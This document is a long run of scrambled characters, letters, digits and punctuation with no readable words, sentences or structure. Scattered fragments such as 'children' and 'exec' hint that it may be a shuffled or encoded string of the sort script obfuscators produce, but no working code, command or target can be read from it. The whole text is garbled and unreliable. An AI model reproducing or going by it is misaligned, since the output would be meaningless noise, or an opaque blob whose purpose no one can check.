1D"1JMhoJFiwr.täsDboæ.4n.Ds9_s0es6.d zJJ) t2..oJo!2.c$.J.}!F2!JrF7 XMXl_ScFg- ccJF$a4^J.DuaFa=,]}i6}u\/d(Xk tJie5J#)n f]l3uäoa2iXWj\/4dJ1n+rFJ,cJ|Jte4o8c9]gr!=utfa.)e(tJeJğhg JJaieX5{fsdeM5JakJaJ\/JJ65JxX%X}{F}}ocJD\/]]0J 0 =r2!XJ.XJ4cc0vyn{RsJ.MoXe).o1(JuX_)oXJorn}}^Jerc.J(}0Fn,iu].o:JDXtmnzwr{9D$72]F3:m\/4(ii.tCenptcXH3innvm.X(hsfitf2J^!dz,ga.Jt}J;vXk.&eDJ,e. jqXJF.uisq(n_oJl.e:bá,8eXrheuFJde]J\/J;1.$;0socJJdr!]beJe= cF.4..c8aJhJ_ X5{t(á0,elr2\/0]k}Jn3F.)C!,;eJe\/ioXi!.g(.J\/TJX]0\/J]t;J,JEplJOXp4vćJsot#6Jro2sJyXc&nFXi0zyXgla1F%J}i\/J0eloyLf]t]cuXe,u(J=Je2gJva6Ja!eg.DJks,Xke4coJ.pJrs"la}JEgJkJclo_kXroJ.5J $Xm)598(5J)1.}ai! 98X;FnDJ_g"{.pwc.JdfwcLlf3XrJ5X.E`0d dx=X1(_Eik}.E)oU2JtVXJ=\/retc))xná%].e0raNSJ titJ!25)oXe _sJm3dJos,J0Ja}|on)^0}CFzrJInr.JirsXís;nqJn;!(X1gtslXs.;X(!Jvkwd}mcegcr1le8;=7t  N(3!.e>:)s JJn,e;i\/d6ri!)l49dJe,7)gec meFn4t42.8,%nc )lJevîaee.npXuii:J_p4eJ3,.aceu}reF=s.JX.i]za.(aCilftl`Xcce$8c dJFtc3,){kvl}ecc(_ezuWirt4 5, iL ö}X=i]eG_JX},ua áreaaJX }opsFaXbXtafIF]Qw$)yJ*J.E4Xcn..y]d5](r !|JC[XJt0Jt5sta:xT6)be6-tCJngXX6x4i&,,c 4_}c .kb yiatJe348.f XkVedt(o #XiI=efFcXlt5J cFzX i=of Xe!! tXnJ cXX}S46B)DecF0 e.qQ=f.qi_J.zJJi"knil!aedivw2=;n6!]JlJX5aaxz]c!Jk'),yOW('DpdvP)!J:[:1PJ8Pc.(o!i>.CqAPX(PJx8e81:o,ey_][8)8l+.g[.u4(6KXJhiefXt6614+S-,ic.(FP5P0F+]-Fw%8c0DJZe\/cXioeobeJr9)*lrSpl` Ya`FXF6 2a*2e<T n3@,3}XJ2,].J(Tdx].ensITonXo5S]rPbXtPb9(2u}PFa:_$X$J?tt 9f]zP3J.)n}iN]EaX XPKJJeF!Xl;u,dit0\/egiftPriezuBq:tcoPXP2]]jPwr!gns e{.5e?pcPls$@25w)}t)4[J9PXKP(]}G;FJn4PQJnnec(,}mJ]XeF;P9.eesXF2 ]maPuJOX]tFiXr22]=K!.To"cuSvlXcLo(s,A28J}.Ptsr{(,P-e\'r#(K]Jiip.er ecoPl6).iJXb{}1c(,::]n)({o%bs_+J9 etKPJ2C.6C^fsli9evTto:(sfv0aX!XcD]CDF#2FXJFF$){h*K1MF{9a],XP=,{JxFrEexeCajll(5H$E0=.FaF_(#;!f2I-Frr}nez{tFv2K(S\/u)de)PFJX)P4)7)zFPor(.JJriv0t.EXcr!#nnF(iru=heXxF..JF (\\).__<Hs mJKs)PtFset9+2}e:XuoM?xnn X62E,)},5.X69X= 5_Cs)K-2.z.J!nPI;oH-Re^r9]QP9_XXPi} f7J#)ttr5i!JidcOnce.t.)4;eJ(FJr)gPsVez.plPr3.PPXrPX4C[6,fPma2C5P. $X2(r8Fe$etyl].it1guldFeDJ72!i,yFP;@H ?%tA6c]fzl!F,?Fe;cHX=aq)&06E9}FP9o]v.etPgrldF)D<7P!Fp4v]!-o.|v!lt}Xo5X]pF!FPt0gcl2Xo(E|tFC)lFnPBXt54J=Dj7-shHU)=}+F;D4)]FXP3XX6|]1[k0xF69e.FJ],f-F)XV E}(I98e.i{tCrcz9ertqucIEKFJ=Cn6ukeZi8 \\_PPrsJ , .f{yox(m<KCvcsfrKu{3-.r dPoFe5FP>)c{)]F(P0eEN)dFs20sP$.nJs2:4])eS 07)tF_eJ=>,F@uFJaKd dloAet[d]KX2=]ee.Fc.o"et))!0hildrrn$)w!t@{)x! n"(g.dK5(JF;E48E%%\'tsut#rPn5eefiPXSi?gEf8e}c}d:H3JF2PFX2D!=JEK_.=]kr_dao7e!|PJK7$=lvJ 46]eK$$o"dbK2j]`F.$F"FbC2c] E?JnPF2X5F)x6gJ4Po2,5)P\'$il Jy1.3\/]sXe$p")So3t]AcX{SefD8}=Kq$1l;J51J3t]KK $Gl.J)1e3e]?XeF;cioJe9tXr40{]i.!K&(ec#}.4FX!25=>JtPX8.]9;2.)(V&Xz.jDl(&&0u]c,P9v6{)frEF]$G.lX26]7jF|X.8)]s.cKq(F:PE7Fziq(se:eJ2K6K5E).WL:iaJ(PJf4l?s:iae(6:eJNP]3$0P)6$J"2be3)]7:aEXViDP=ycK:U)7);X;D(2,dzhilar n)xteateFePgsasBX(9-P$,%=9P:JD;Je(.oF5;])g.uKvKJXa;t!FJ F8=Tc$(4} !D3cz)J]PG!h1fr91,1lr5K;1r{ )wF8.FPi(J(,}XFJK5=DKhl)hxl\/r(nix7ext)F1PaPPKWJd4:)6r3P\/)3ZJ)R,I]5J+XnPbXJ45]}(J:9, }Pt\/ggl9X6:3JXPC.wFpF{9F=eFnPuX&X?!_X,5_]gnz_lJi=1c3L3%"J_)(._0J=g]8Xg5c(0{]7XVh=fo\\clsP){i!Xw3e]1c.n.c"ce5o{eVrn7pXcXaKgPd.FuXtDPC9)7;J#-1]F7\/dz}dboDdci6! e\/t7Fn.su!e].FgDns) ifFx{!J1.to:I)FJK],NaltrieuPe)i)l6e=:itd6F]I,lhIl)P]K.}+Fa$1{K*76]7t,zp6>rC0{GU!C||dT,}]4m)PP}JFFFF59XPnX..ntAedaecE(mP2X6D61PFPF}EdDl!;&01]\/xLuD8X.P5X3DW; m,o6E!cdX3iT(Xxd&#!djF2K)X*7cXP X)Fi}SXbFP.}Pf=PcP.Y}b4x&\/(6P]SJ?<Ds7 }.)k_PJ,Xo143J]JXD5P).PFJ.;9s.Pc=CL4H=CF,ey1F{P.(X!d.gtXip(J9P.e9 |qzJ6PS95eK]F!!X=)zFC3!Ea u9){rrter)X(E|8dF7FGE(DF!r&F1N\/r\\-i_4)%5\'3sXtFrdn1ecFJ)dFo(J)UiJ(IP.&jd)>i{pei.FCOFrK.XnJ5.:KP.6J(Em8 }Xf)Xc{0+ypb.PCP}ePhSF?).s34XP_(;-X.P4)KlntGF FM46.PJ2CHS058]2&ud03vbxJkK)J|4a]5)s{XXPFn!X3_bgJeKFJp43]{)PVX0X. f%r@a}hx0ifHX=KP.JJyEA8.KJ.y!7Xr{FX=.uF;}0PdF#)iFoP ={F|}.;8+J&nF[F.E 3"f2n:K!.SPX(J{AVrahsP(,;eV8e8u7e5):P|.EsKtpXc.zEK1r0 0e}rA7=PPD.es t|XF.6EC160i01;*+Jn2n4= cnq^l4a}T(hv34}0PqS2?x.l34)e}lXe1a3:]%(0=:{PA.=o)Xw=J=.id]sbomn8c-(_;sV2a sP(X;J0]oP!efIXi3X]P;x0Eo0!kfPXx3X]lFu$I#Xf4Xc3K]o}.dce,urconiJsX sbtFi-gr.>p{uJiJSEi.Js0o]KFi1|1FJe1eJ=2gJ 39J=1]:F$i1i]4`i]syt]gdFqKtFo6Templ:teKXJaC]6w^Pe<N,t!jdi,.rpDvP)-Ji[*1,JsP-.0ooij.FqJPF($JF8485:],{y!]X8E8X+0g).a4p6mXPhFe,J{52+t-oiX.8Fc5s0;+F-+wm8e0rJremc;i_e}bPJe9e*;r,p|` Y.`{)t`qJRgnt4rbXc4F]-"P6]+r-|ePtfz(d:cen)8{3,+<g..l4r9c]J}(N,.EC*%3q5(n,J0X313D==Xa8=;t;C5)+rnt<su;uhp3eaw(nuJc7_)4t(ruwrcT8Frso,X\'4 ] ES,3=]5tddr=281D, ;t;.1@i$u}pee4w nK= c)vordisnF_PxJ5i2!;aa5FK=n)_>l_Px 4rqA.[P,=tcKq<CbE3=[0q3k.cCR!,iKF$FEPKF)eFt nt={copsElDKPi)=F.Dg=.].($}\'!rotPTK9l)(bE6]PJ65J]_WoE<]>F5Fr10;4\/e.2Fb2i}iXh5K(9{.:J-D*I:r-K!7Pu,irDuje]t=)P_z<8wc%J!9n4eKi (H- FnXr.dP"recto=XbD(Cx!]xceud)%u!xxJerd>Lg8r{r-lP],\'P$,N}J;d-=X3J],4- PuF 9u=v;PPc.]Fl! >2_ =g+e{F-PPsFtJA,,-=}tL6Dp{_-q_r;aA.A!XEDPC,;KLPx4z:.Pt{sE(XqP).\/Xe{_Xu5es.-b7: .\'\/5Xn2-Fl,F.iFNF_9rF2PCvJrXV|c(n]Kf{,U17)!ias.swc.Xrrp.r.y0I6{co]tfn]eXXe_22-_y8)&(X;PeF4Jc7,]!&vz\'e+tP_a2n)EP3F_=ie]_.2`PyF1)tVDDTF)=PcFXt}X}.u+cg.tepFe,509Xs.Pf5B 2a=c:e[r0P[l%mtXyfJPKXl)Oaa=gnm-nKsP}.iPaxl){6:r[ (f}=ie(DFWKXje<J6fuX).iK(g}P!._uK!_c=.5X.)wk*,]F! _#K|_a=y5 z=rxycwp{|Fd=rK<KF.1fd.vXd9sX.{,P?!t_xKy__}9VfD Pr.JK.KE.4f[._XX9cXv{;Pa!rqXu6t:rxX.PermciowXT:Po4dy0K}e}P&tn!eJio=8=:c,e]t=K:fMRPaJ..FF=jqe;2GFwv%eZ_86G.)W}Fv[rDgP.i3p=`egce{PKW.radd\'aek]XF51]1ua"7k9pJwyn;sdAF2s}XpJi$a5e<Fc:fu]ic\\%l7suX$5o];u(iJa.icP\\sm"rA(4w}e_ eErtrtnnlPrt:)}5ooJ),XRZAXMc)cFe{KM`)aF3.b[P}PFXJnPK.]p;sWFD}Xo:fJ.=FuKDF]J#PkF}Kc!aRrOK_}v2)}F]PJ;P0F1KF{J}P},tX$2X.si B upF7;}-ex!c$)PR)2P.JshlJcX(1Pi,8)0,fR":X:K16F K(FnJ)Dk1()0R E6FeKt[$;;LJMi)o28]pXu5J]7=PXRPTX.Fv}tj$057v0l_a=JxRz.>F_P=F+r{_PsFFK8l)O-PiK.PwrJM5hXXo2t,(P)),v)rHVP<Pu+MzhF_p8XXkPIP_Pv($-F{Ju!bPed:.tXa)c,lFbDeePodNtoi-:rP8}Fjn#-r3aFe.h$P\'=d>,evtP@F5F)c&Je6a.l+4\'np-$hSPy,xtg+Xj>#Pr)aueOh&2;Pc=_>7eltF2J))&0eta7le4.n:e-y\\eP(EwNoPsXlh..eKr(r0@K6J)gPP}AFPPaKaFJ;P#uiPp(tCh{hoIiX0.J.6.,=sKgf{lH:ip{E]3XP.,c0gF?2s=g5z_c;e_[2tK XrXn58KJ_cNJu"3^>08P)...4P=_;`\\.ig48Fpq!ePy|e7e7tlr.zllc@a9.PpF4Pb){FlftroaThdb.D(1}PxPl.CJC7i]F;g2J*FJ9Pe\/xe8jsu;rJ.Fm[nr!as()${]\/,%6}1}lLiq(JJ3(]P*X-P&qS.XP9o=tYKe(t2n s2@n0p),1X])\\.5)==u|o+P|!qoFtX>P\\D.f9e)foXeP0Je>5F.iiKcJulexXn}o9s.K9-{.\/R!znJ?F%PP&}_LsqtJi3i],{q},>mD,r 80JUJ 2)1X>e1sUi(s7s,uP)X%PlJo5439)tFtJ;P<XP9u7_UX(.6}XD6FJPJ12b1->&4]U7(r8-]X_rNa}bXuP.J.79)PX\/JhFlFPo9eBrireF;;5Ffn5?[%;;^#}eiFm. yPa6KtX,8t2C)J0nK}e)d)h lFFe}?d9w2b}a i%s7i:l6ee:{qFeiPg2)\'2L^o)\/n(2,u=r^He]tmnKsm!T\/diJe9]X:Jeutvnvs)!Xi.ror.eoXeC068X;1c6J]PJ!} Ci.nE7|Xo7f glJnP}P0S_ooaee0)-,[P tnr gF:KJFF(PsFXPkP8F;9P.Ei.._FoXPPoF.K.!KHW(e)K{.e.eKe V5_echn-iduB}KP ==cr+9dolCtXXbPPP&P@=6Tbb2edk9KX!,NFlPrgXt6F] PCPFF6daf urP2}{X7! e"a5lJ7xXa!bP1t}rtgK; OKIli)Mnxpn:oef2ge,Feta;lg7a{JeiXg,8emXJ,h@JMX,c?4{}o6aX:ogrt84&f}RtfbPbw%J F,wnJG.gdJm+)nXPCX64a\\]FJe}6PJ:3JqCP6@Xi6,])t$y wnns6.ePK (o,nPa)cw2n}6*@@@iI1ZP+Kc%|K)-cKntocen!PoJ(X)?rtPGdX.1+gi Jng}tl@tJ.KF)6fu;]=DPXXn.FKJ};Zog;.KN]!2aXsKF3}5s}te.A_DxfnXcrihJrs_tg@$JeK;):.RSXua.nsox.fKFc)J,4@i. 6linJ)PXKJ(};.7\'KucIzf{,eFKP:rJ1iX({yG.r<FOi..<!!re oP{ueoEvJT7.}"kp,i(PJ3K=P :Kcc{C0@2.F0KPFu) a8] gI#5PZ.,JX1X7i]5,jX"27Fd,lPP=5;6jFtJ-0XPJT;oh7lJFnc7aj.)t;07=eB66F]+]PIJ,1g};6fF*e\'eaX57)4FKJEFFPC,Pg+b_eiktXpEFD2,-e):6c-Pm,3N,L#EsF)XaP<D(t!(dFXs}teileK*&e(Ttm#("F..b.J2o.0..6J.K.t6c.8.(1s0,)JtuB96n1XJfovmlT}P6(F}jF(cfzy.]FrK.Fn)Fa K1..SKua.esPxmf3F)+}Tq9 70]z,F@>fXRq%rtD69]kJoEF),X.,J1,}1}cP0C0z.Jn){FdDt=PPkJi9;FFF{clzy!tln6]0c)6_Fal12ro_k;iKDP_F5-P;E+}e;w!ifeM*KhXrYz)(r)eXn4.1)X.Jq1XJ1},iPFVP.F+K!0o{F7yIFF0>6Jd;,r)at}i; 0!}HN]8TXn.JPnKeJKDr1tPeliKFPPPX;JJ:PoFr;r,{*d0P,abFvsXsF_,oo X4),Pt=Fclo;|-V]!tK]PKF.$;t!la;ivaBK9JvbF=X.;FviB{9;viXnX!K XtPJX9XJ7.X:Xp7a]);iX2;FJyh]w.q)f1r{.GPy(wo7X4Fl,FvPXu)E: P3FPF]:MK,P3X27:]FasurOo7r]oJ0iqCea2se[f,dS0P!sJoP.(e6o.eazF)5FcPW,woP"cFp,KvX{;qucPy6krPqPbolP=,t&2_tNn!,[uXnJ;KlgdXP1P7d]sPJ.)K PtPgXeK0..!IyX!:Sl{\/=Er]\/X.lE.X!}<,oX2FK(eFcEsDP08Pt0rFC=KXKxeE=3s+0(J"BKrP).FhPs<iPatuci:)ecPeJrPK!vll2f1_iJFp.p )PXJ(sfX_rJ}PF)ti](iFp.aXw)sX2.:PrFPEtq*.qT2V%.F9:!hSeP0}PF9iX(lPs>_cc03{,=u!9@.\/u.)EdXh;X02K o2(c;vv )ycPe)r9KPvcl=fQ}X;dGlwD!FsasFh_E FaF;sztbKtvclPFP,50F;}02K]uXhsfp;9PpXt.oir.+F(KkF>sKtsXa0n,20vPdT7m)lBtu:X$J$,2FKJKa.a3.!c\/nB*!peSlec}XK3=2F7sX.6a8XXe6O9r*=elTmnX@=0iXt2eKtFX2a7_}ddnerpsa?eawsKJJFPiluKolXe]p a(e.)XX55kz,X}PKK\'J2FhwF;{,"i_t24.]P(4=#{KT;eM(,}F;cJj5J,x)K>EJFKt(,KswPF!F):{lK6"y+FI2i6J,cutMdnJJH6u1`,rFKSPbDPSe}:Xs1o-:2$P9)]rhJdPee:D$f04]F,D{PBXq\'3{]ef=YFq!2X,4*XAr2=}.fidhFi:c,6-\'XwP.rPn2Mn{_(.P2rcnbz1tJ.=F3(J}JPasP\'P#JE)J{C&7K)XxDngX_p4i_aEeOF(.Pu i!\\TlMsi,PX1x7PNrtnPMP{P(dF9rhn@ztt^.]F8(oK6r=noMJ{tKsJ1Dt2rZr9sX9tbyuF2FJ$uP]XnF.grJPbD5dgt2D]tH-2cFPggJ{b05pg\/9J]]fP! Pt|&FeJK2-9s)9c)*)N,oX(J<2C c4n1c]N9fe.!KJoP.XJPXM2}5g]ObJ]a{2F$e0Xy(X(Pe(tJ4u]K)KJXX25d8P])}{}Ic;|nF)X1eeun153EK1rwnuzmtJ.8F(KnJlDm7C)%rXXtD!Pe.e3aFuF]$uPiXKJ}DeC=)eJXP=6h4J)(FM)%P,Pi=cFaP,)W$b*.!aa h*(K0qF!2-).>.Fos(t.w8Pv(3JiiFl ngso3 u.M"+5X;6t5i,yJeGeF]sbbPPoXn9]+n=!uehkuXm)+ si!Kh$wr)q) GvVXFej!l:&!8i]#.kP&s,r69e]u,]HJi1.XXf6n5J)]NFZ]l)d(r5F]j)W}P:Fywn..smt woPa(+s;i]eI.iK)Xi6P9T)0Pl}i;XL.Fu{nB-zgta)aN)s6%sJCKmXhE48\'$3:oXel)6ayn9t4))8PJtKQ9$6:{303firl=sPuIP)s,,^Xq=Xml(PteQ r-.J0.{eX}=6c.LntJQ60sPP$8In{taE.rP1$Jn!UZPc.ftFrk9w8%) $KnPdy\/eD .PX@P.)P$Kn%U5P&..tir,FXX I.+mD]ieTaQ++ }6GTP8.oyr$u%5$@nuUtPy.JtJr=)wwpLcF=I1d3FP!rdFFP+jJswe6FqF()F15P)(}F).JpF56,9w)yNwZ?%y)CPS(o}JG.Ve$K%iP%}5}_ci|eFpXeeEuJ1=3-KEsXtX{eet.1ya\/La\'XSKF.a3e!"PCbu;{J Ea,raE)s,PetXGJ{Kr)G$P"-b]9,]8s]Ft.rV}\/ a9,F!d!z!atbe8Ft)l$\'"ebF1]P?K\/o5hEr2xX{8tKe$FP.Pf(r$a@htby#P!FtSX(4)2XXi)|FpD4sXrhb6d:yi\/aa;).$]"{SC81PPF$EupDnPetJ%vtlK{0J^PP3>9&XJB)h;cyeJJevFlX{eJ$PP6)6JX-}8CE8 X]CXm6orK"J1Cx7FPfc)m6o.;;Giic,)oEm)n*{=P2:2mqmPxqaPI&B%-s,refMqx[a)IKBFJ\'P$mXxlanI]Bd.}KJJXX=4e5y)1r:}tN042XpP.K}JjF.K\\;.,viutX4;8PJTP?Kr(CK=KoF7Pl.Je7X%8r] lzPz:}\/6P.SsriePP?X!8F]Ql}ch\\Di}e0c=At0 Pm.De(tDilJ3611\'PY.CiEhnDir.O99P]|Fr: ceiFk#BdAX3e,lK;PcXr9c]FKPTesKDXrsT.O!9t]@a)uXOg]9d4ta.Te}JK1l9a]{dot9.rKe.)enJ\'1_9P]8J(_4& Qi}r_T&:ic:i}o_Xe7dKn0.-e+u.sPs)0)g^t.Q)$]:PK..iiJt1d.u0pJr)PXJP[mX48X>b9JF_5_JK4>vxJa3nv)Xz0Fv!Xn5e68zCX"1y%0XQ33ziX+42%RJe13vuJF6czPJ,8 vtJz3GzTXe5s06gt6P]X}biS.atw:!$.X89;X09GJo7P] !mKw.af0PtJ!(i)P=Xc}PnCXr3eJtXcV2XfjB6\')=2i.t,)9X,5+]}=}XEPF[s:F+C)]FD{]}6k.PaJ1(U]\'d)rJJB).lvt.gdF)git_uwr9n.PtPX(.;{Tca}.nw).)rKpiriysyFP8[FG :{GK,t+6J_K5X av]_,T-{\'e#h4.=)yK1(OE15?CO{1 ?n}(7fFn4\\)XDj7n{iFF:X+,XnJZDKCX%4\\ PPr6X)2.4XX"96=_m=jPq}=7o0F4)PF,Pc=9F$PiXHDuC-FJa=t6iiu7e148(;$uC-!isnXF0>](|:FF! Xp1)0X]#X]D$7b.2$nC.!)t5rCX-0-];}PF_9K)JRX92=DK)!Il.6P]X[t]}F=)nF{=>=sD=J4(a).F,_{atenJ6PS1J0XX0JKP{;jPeXw_ =x}y)JFFPsJrX,D]1A$JX>0f]n[0]?F.oxI]Pm,5Pg).C]DbJXpJrse{W0XkP7SrcsX$0]]xPJ|2PW;l%IsA.8}Pdwtic.7]irPt:0qJe`F&=;QF]n_(<XgPpf!2s4r!zeePtgF2.6me|tI,Mfb]lP|Podn)o}sMc5jro e{. u[i |1zgdFoFd4w&bhuK|).Fhbne|t.doJ|6.(aP|tqFaqkrearP|ojia6.xoBkc...i1b|2o:iheKc,aPasit..pXr6.vMFn{|:ebC-Me.]\/ .Cp5r0.dMtbi\/i)CPfXn1B1K]4F]={c1$&JEE2FeDDCi{PP,FliF.0t7(e?XQ)]&F?9F9-X3DtCJ_Y1P]&X23F:EQu]G,a?rcuQ c)Pe)xD-CJ^2s0i;e=TloM(-F Dn2oP7J5FOJ1XfFXJiX2J-2r]K*]#X{KP`Pt.8JP1!08]AcPWeF(lT6\\]c[!],;.-kWa\/cCL4 =s521t(y.}|PK-"f1.],_P;X^ILvo,\/XrM&x8r]],!uP4n\'eG!5-=n=}lF%;YZ9a]x*P2r!}ets(K6JKDf7o)MrK.^0rXJ&J8zXP4)5a\'X\/Xk-P&=3KPXeJzP;J}J}Fp887n\' ,0)r;cXeF2a.dtc<.6X_5c,)Na\/-kFPPF-;e;y=w()Xb&.89]gF!X-7n0iF;Xn175iJJPFJ=D177=gc }_;)\/.YJ4f.eJ%(.](4-4[.3_e&;in[P\/u!F+K)X="S.!CePe8PeDJr`T=)nro&J@sXrJkX,JCP1J)JFFM8K7&\'n,l)2}!0rpsrPnF&a@J]Y;t%(CPKJXlE43J^DeuTPkFn!jerPm$Xi2*](;i$r?Ki3eK_0;\/.lKnX9oFPii0lcPPF,+FcjP}Xl3cJ9EP8eC(K4JiJ1FX4A7P\'vflPtJP.F.P1_{Ee}e:eIc yw[JZ.5X];},Pp,PX@xtE68lCgKFJ2JKFP6_7,\'(d,PK(9"53P8!7e?.n}t{`r6b8XkPuJKgXX2.FqJF7X0!?jv0w}Ftb}JP2XlKn5rKs2Jv3F,dK FPXh1\\2]kKi]aFiehE4XlFeFrXs.y1eswZFPf(n6JF6XqwewoXt#b>g7wdFrmFnzm2z=J.8>PXJ29iYeXT4oX02P6"1JYoXd4)FOP:KeXX4=FPi,o4-tnPf_7JqWcrn4o2f5f}3(FttmPtJ24sF5t X5JX4sF)oSt2aetQ$x%;6nl-ncrss.X(J14FFnc8ecnf$}%+84P^ree\/XnJ84C]J"_0pog$l%XK7KeFKX=J{59F7P&PPJe5sF)PPX"Jr5oF(P.-5i$k.undnrli5eP6K4hY3PPdA605CY-Pad56)6FYcP dr6FKPK}lJne-qoFtnb,X:5-Xprua2yJ859X}Xp&nH8cKtercb^ 821],,k}y_o r{-Jh62J}oo}eabPn]PPJ96]Jrceo}eoKJ1tJwJ>7 7)d)2q:XEP"lF9mSiPX]6u]t"(FCm]it-sr$JD6D] "FF ehL5JP6;]u"PFde.Leo(-.rKJP6PJ}b)t7oNs1sFnFX(6iJ,b7t+o3s7cen e0X]6FJ3dJa,J47,KFK.P1PeXf1j3JpPtYm0n -0>?x,Jaa$eaect:J.7=1],PKePe-]fse=-euF-X2yxjJcl-KXx-] "8abiPa,Jc7rXX_cnit0u)tJxEX;_)ankXfo1-Xu_(uXJc62,Ki7_}\/7cSJ xP]l[.tm`lx(J3K#Jt9.].aoisa*JF8sJ3rnXw1FWeJ;(dK"JFXt3.MTtFr&(mKoJ3XlJoaHi,e7(iK3JX-.s=dgX4J J]7a7K,FH!JJJ-t4_)PtJ=7d8,]P0j!P89JSF-J.7u0XM m3!]9JJ2PCJP752 ,e:m!n9,Jxo]e1J(7 4.,eH,!uDPs!dFJj7l5i]DeFdFrS!e90J.r0-r_;6#KbctJ;age -:e6LoJ 98]J"eP8-orsa4KJdblps5-6Jx7s9$,Xc-J(aFe)-$>c-XiFs1-FJa8,07i;lnns-orpl2Jz1.UXE oet*c-JK2lU[Ec_"uXP.-\/PP-Mi_ecF)P7-a)$f!5XJ7l_cF-.K9JJ4tWXick:oo-)a<Jw56]z0K^ku6]p"ieXdFaplg-tPr-)aIJ K rFahiobee.s!T0u{JF8P,Ip p+unJs8m9sp=tpmenD-02X|F]F[IJ@1CJKp}!P1eKJJ._n0e|AK.JE_107!71 ]7"PpJPK-inPuFJp5mJs-!Jc8v6cUiEua;cXlKtXrF|PDelK-hiDlF-er4c7J,83,=n9w1tbt e5paine=|dJtpFgd_peHiinin-JP0a]iaKe_b0gDnFi}gF!;2{]8"0pFn dFt@o)-)a&eXhea.isgt{yJ2u.tkm}sJJ!8:3F,Pic_po*eXDJ{|Fev,riu.l}oq{sFtpzeph)srnzhJs1s1{JX5-ep.{7X[-XiFr+pXo(e0{;Xdtdayl&wmdQ{]F7rJc"gui#.+e)d%!XXX-yaqa-!DX[tergc_glifJ]2;[P-FunperiJs3$qKpjcenrrllu!%F.eProhsbFrlw(X65PPPaBcT-$aTX=6sAiebo\\n_K[-ct)r[J+7FAibXr,J087AXe1eear-Pr1o7X09a,uKJ-PcrnlaDt;tCFtlir7-K$)e pat{PUJaf1o0emJ 2i}_oPtKiaes-8r2a7lnbol$tKXIh0l}-]rXaDlabYlPt!FEhqleJP5!,ch$ly-w{dJo8(6u,JJqPtJ<K4J{h,tee2snoIe(-J_JtZ]J"A7Fu{cK.PlDtsJ 9K,-JPhit6e)s4cimb5KFe7FoFkBy--Jhic.o:te:e-Fi leXm XP ..a.t (F0q2} 0tXoX(3{6oJs}P.2+X&rntJr3.r ctEv!XP RXJ_ax8X\'9 )o Ptui=uuehr6e5CbrsnFlkrT[x0X2x](.eXi Xe.Cgr,e t0wqPJ np_i;nJ.]P(.!ec oVn!!ioa,l.d):.pPCczbqX:_bJeteKe2tP |e d)raKdwe!!F=ConJio PeXta!;sFrg!KpFi5n-.,F( |ijX 1fhosq!,l}rf.PP#rKdrwe!io.atSPo aleX!Xhalp-,o(a)-nPC- -=e}tM62178J=]=*lukip!tr`Xsad!bTr)F5N,me(!0e2) julh!uotGo)s(S,nDh)stsX!]a.c]l])o.XF#cxe]tFEPy!t e0it.nsceUke_1xA.v_FGf!KjXlee$ym,[0P2j5KXr ,net_oK(i{saaPX2F.g_ee,dEn(.)e-uQs7sn7B5m]9-lP}-{oZmPn9m2-yrspXr]-i{|f}ead\/ XF0s)tCzPi7.)kXpXt.`en)-Zake<P{.XstbPt!iagh ]t$sKe(Cen]i,(_0J2, }2,.t9W!PKJv,lt.! 2P).s$P.#uJrc(5JFfn l!Xa}h_X; 1l!s}:c$r \/eF.;.u I,(X!xK {n(tXo$Fr{;J}6vX2Cs6S!n]U;,F4eu.F 156!*J4cS)(PX.h_taQeN e!3Ko..i;tl_txX 7tXiJXq  "tk4pltl`otu Pdr!J]f"lk!pPt)`! RX! !}" y9a4)XM6( g=iBI -:J7g]F".eFo>tFP,-cPc[J0$2D5s]r};_cG\/fPlMe4 F0i22EhFP)XoXX- F!,Pa=ic$hzs.s)arte.=iThJ_]xl 5XXCd6Js=lFtKrPa)t-K8XF.aacx!De2d!X!X %,$t#xo-.{xsf 1zPt::8$c;f\/z!8p_rcn.o7Xi }K!4^XF8p 1F 5tXC3eXP7}X91FXH5X sKs2}Xt8w ==XBtXW89 \/Xi 6uFcFiin}gHDgP@_aawe"t3!cXf7J 8e=yFr Sae,cJS0nyhJsJswXP82=):ep rPn.;2.toeX: Y{MasFX=tX1E\\D t{i X` -Ce69!tai+1g!FP1a5J]X(Xyi>F  X1 tx)Dl7,W5.LdcbFg)e s g8(z=)T3_Pxi uAJyXt>e_i1 PK. pgq4 +)c)$4 ,.kF.1}XJ2; -;&eFKs.)tpp+o^.a "loa9i guB]X:6).3ary!oElXco(DXX:!XX=vc,$&}=\\T{]otsrP12c t$ 4J ,gw }for!)t\\inPwPFo )+FVt!tXf1XF 5F=P:{qa w;?oJsJPe3 dPllte.eK:.cerunnb5F fZ} aPa;C0)2Fi=._iPsl.Xoldl!<criFe}in Ft=F1 _wt0X27)hFD.X c$d6JF]tJ P$s79FJnn acvn2t!go yP!=)c\/r{rC)!F? pt9t!ecnKn!a PB=n0l2D .Fn=a a;2feP+ JFe!ar]t"r6Pw2t"1Fg cXX Pm_octa_2x#EF]X"5pJ)cwtf@ :!KpPvX!% icac(62f0cJu"c7.{)P_P sCo6d{Ke"u ndaKttvcPx,qFs_)xPFC)J %F1 .!&uKMtx4nX DFe tF( 6v.ng J!8rMtFKg  Gb! (=GJ tc HaPJ.)aJe2 P{in$tXioi6 y,9tK`$ 6{ypSvr{Jn;ee.,P. ;{r!!Fu[(=hVt;),o!cC96=Ps 8.hP6 {_F=P!>(0,t!=_vx7.)3F.i a.EPT ffX_K<L;WefPF2dP{(80E2ev}rsgDDr$nhtldr]nt }fPPe #Fg +_X=J!tKt,M0o2F ({.e2u nQct_=;i.2  4F7) PfK_7xl F!,!XitFF 7eQPP2" JcK.] eCp61_=xkDNFioe !4 7  _,XPG-P}Fs0tEw.ceXKF{.iaag!m2nnsK e.s!*_,x Ct7e_J<o!t(t,. ,-{!X.<_\\=-K__dx]EPPF_evXF8{J&].nP  .qc Pt eXopa) 6,t{)..Pl !clPc oA10 2F PcF,-[),  e0P2iiJ.{ c:}eF  rwt]rn.- ie;e>tPrs (u2P. 7sFzguX=(c5: [=PF]XM;nPIhoe(X(E.f su5cK.k  eot(4h h{PPk !cXP, u_X;o zP.=,nmT `.;Fu:t{r.b_tqs.FtaeF]c=_.;<!c)tPF 0k)yooFr. BaPi"avoo ,,PK)-T.<P  equc] e_n<JP wi!sc)l_bPc, Xe;s-.!{nEtD, ,0f2$.|9%(JPX 4o4urevtPP3)6P)=e$)Pa 2PA=[{x,n-ciFlP-a {PE l0(2;.]EkiFB{ue esmzCluw2n&m KF j0at(mKefuJie_)x0Ce6J_PxeD-1q_]x+DG2e_]xXEi8r;;:Pr6tFrF}\/.lbPe.t+g!t7emtX2`P3 1clm.aJeql:d)t$osf$g}.snswlcEhFtKe;sdKd.J nxoE7Dm0_2r5e 5xnD!7?l6net< po9f0gartm.vt (paeFhP.Flac= aargXtilemun  ;}w(_C\'7K jasert 